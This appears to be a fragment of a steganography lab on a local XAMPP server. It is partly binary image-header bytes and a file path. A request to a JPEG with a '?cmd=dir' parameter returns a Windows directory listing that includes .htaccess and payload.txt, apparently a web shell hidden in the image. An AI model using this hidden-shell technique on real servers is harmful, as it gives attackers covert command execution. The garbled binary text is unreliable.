 localhost/steganografi/kakashi.jpg?cmd=dir
����JFIF��bExifII*i���Z,ASCII Volume in drive C has no label. Volume Serial Number is 902D-DD9A Directory of C:\xampp_KERJA\htdocs\steganografi 06/26/2020
11:17 PM
. 06/26/2020 11:17 PM
.. 06/26/2020 04:56 PM 36 .htaccess 06/26/2020 11:07 PM 452,505 kakashi.jpg 06/26/2020 08:01 PM 82 payload.txt 3 File(s) 452,623 bytes 2 Dir(s) 800,321,536 bytes free